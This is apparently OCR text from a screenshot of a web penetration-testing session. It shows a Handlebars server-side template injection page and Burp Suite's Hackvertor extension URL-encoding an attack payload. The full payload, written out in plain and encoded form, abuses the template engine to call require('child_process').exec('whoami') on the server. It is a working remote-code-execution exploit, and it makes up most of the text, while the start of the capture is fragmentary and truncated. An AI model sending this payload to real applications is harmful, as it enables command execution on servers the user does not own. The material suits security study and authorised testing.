 TI (Server Side Templa
yz/pentesting-web/ssti-server-side-template-injection#handlebars
be 1nf053c Temp CyberChef LibC-DB p Req
Nothing
1 {{#with "s" as |string|}}
2 {{#with "e"}}
3 {{#with split as |conslist|}}
4 {{this.pop}}
5 {{this.push (lookup string.sub
6 {{this.pop}}
7 {{#with string.split as |codel
8 {{this.pop}}
9 {{this.push "return require(
10 {{this.pop}}
11 {{#each conslist}}
12 {{#with (string.sub.apply
13 {{this}}
14 {{/with}}
15 {{/each}}
16 {{/with}}
17 {{/with}}
18 {{/with}}
19 {{/with}}
20
Burp Project Intruder Repeater Window Help Logger++ Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Logger Extender Project options User options Learn Logger++ JSON Web Tokens Hackvertor
1 x ...
String Hash HMAC Math XSS Variables Loops Languages Custom Search
Charsets Compression Encrypt Decrypt Encode Date Decode Convert
HV
css_escapes6 burp_urlencode urlencode urlencode_not_plus urlencode_all php_non_alpha php_chr sql_h
Input: 545 545
<@urlencode_all>{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}<@/urlencode_all>
Output: 1536 1536
%7B%7B%23%77%69%74%68%20%22%73%22%20%61%73%20%7C%
73%74%72%69%6E%67%7C%7D%7D%0A%20%20%7B%7B%23%77%6
9%74%68%20%22%65%22%7D%7D%0A%20%20%20%20%7B%7B%23
%77%69%74%68%20%73%70%6C%69%74%20%61%73%20%7C%63%6
F%6E%73%6C%69%73%74%7C%7D%7D%0A%20%20%20%20%20%20
%7B%7B%74%68%69%73%2E%70%6F%70%7D%7D%0A%20%20%20%
20%20%20%7B%7B%74%68%69%73%2E%70%75%73%68%20%28%6C
%6F%6F%6B%75%70%20%73%74%72%69%6E%67%2E%73%75%62%2
0%22%63%6F%6E%73%74%72%75%63%74%6F%72%22%29%7D%7D%
0A%20%20%20%20%20%20%7B%7B%74%68%69%73%2E%70%6F%70
%7D%7D%0A%20%20%20%20%20%20%7B%7B%23%77%69%74%68%
20%73%74%72%69%6E%67%2E%73%70%6C%69%74%20%61%73%20
%7C%63%6F%64%65%6C%69%73%74%7C%7D%7D%0A%20%20%20%
20%20%20%20%20%7B%7B%74%68%69%73%2E%70%6F%70%7D%7D
%0A%20%20%20%20%20%20%20%20%7B%7B%74%68%69%73%2E%
70%75%73%68%20%22%72%65%74%75%72%6E%20%72%65%71%75
%69%72%65%28%27%63%68%69%6C%64%5F%70%72%6F%63%65%7
3%73%27%29%2E%65%78%65%63%28%27%77%68%6F%61%6D%69%
27%29%3B%22%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7
B%74%68%69%73%2E%70%6F%70%7D%7D%0A%20%20%20%20%20
%20%20%20%7B%7B%23%65%61%63%68%20%63%6F%6E%73%6C%6
9%73%74%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%7B
%7B%23%77%69%74%68%20%28%73%74%72%69%6E%67%2E%73%7
5%62%2E%61%70%70%6C%79%20%30%20%63%6F%64%65%6C%69%
73%74%29%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20
%20%7B%7B%74%68%69%73%7D%7D%0A%20%20%20%20%20%20%
20%20%20%20%7B%7B%2F%77%69%74%68%7D%7D%0A%20%20%20
%20%20%20%20%20%7B%7B%2F%65%61%63%68%7D%7D%0A%20%
20%20%20%20%20%7B%7B%2F%77%69%74%68%7D%7D%0A%20%20
%20%20%7B%7B%2F%77%69%74%68%7D%7D%0A%20%20%7B%7B%
2F%77%69%74%68%7D%7D%0A%7B%7B%2F%77%69%74%68%7D%7
D